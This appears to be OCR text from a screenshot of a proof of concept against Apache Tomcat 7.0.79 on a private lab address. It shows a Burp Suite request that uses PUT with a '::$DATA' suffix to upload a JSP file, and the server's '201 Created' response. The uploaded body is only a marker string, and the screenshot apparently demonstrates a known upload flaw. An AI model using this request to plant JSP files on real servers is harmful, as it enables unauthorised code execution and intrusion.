 192.168.1.117:8080
192.168.1.117:8080
Home Documentation Configu
Apache Tomcat/7.0.79
If you're see
TM
Recommen
Security Con
Manager App
Clustering/Se
Developer Quick Start
Tomcat Setup
Re
First Web Application
JD
Managing Tomcat
For security, access to the manager weba
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < > Target: http://192.168.1.117:8080
Request
Raw Params Headers Hex
PUT /secfree.jsp::$DATA HTTP/1.1
Host: 192.168.1.117:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15e93d0e1093ce-00d570b998b1b6-e313761-100200-15e93d0e10a60b;
CNZZDATA1264347540=617394558-1505715371-%7C1505715371;
JSESSIONID=BF4039CD5DAB813A18B40E3559945BF9
Connection: close
Content-Length: 22
secfree.com by Bearcat
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:42:01 GMT
Connection: close
Secfree.coM